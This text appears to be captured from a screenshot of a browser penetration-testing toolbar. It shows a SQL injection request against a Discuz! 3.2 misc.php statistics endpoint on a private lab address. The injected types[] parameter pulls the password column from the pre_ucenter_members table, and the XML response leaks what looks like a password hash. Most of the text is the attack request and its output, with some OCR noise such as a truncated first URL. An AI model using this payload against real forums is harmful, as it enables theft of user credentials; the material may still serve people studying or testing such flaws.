 192.168.48.136/DZ3_2/misc.php?mod=stat&op=trend&xml=1&merge=1&types[1]=password`as statistic from pre_common_statuser,pre_ucenter_me
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.48.136/DZ3_2/misc.php?
mod=stat&op=trend&xml=1&merge=1&types[1]=password`as statistic from pre_common_statuser,pre_ucenter_members
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <chart>
− <xaxis>
<value xid="1">1019</value>
</xaxis>
− <graphs>
− <graph gid="0" title="合并统计">
<value xid="1">e2185e9639190f6c69380de11dae144a</value>
</graph>
</graphs>
</chart>